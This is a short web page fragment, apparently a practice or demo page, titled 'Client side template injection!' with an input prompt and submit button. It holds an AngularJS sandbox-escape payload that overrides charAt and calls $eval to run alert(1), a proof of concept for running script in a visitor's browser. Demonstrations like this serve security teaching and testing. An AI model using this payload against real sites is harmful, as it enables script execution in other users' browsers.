 Client side template injection!
fill me in plz
Submit Button
{{x = {'y':''.constructor.prototype};
x['y'].charAt=[].join;$eval('x=alert(1)');}}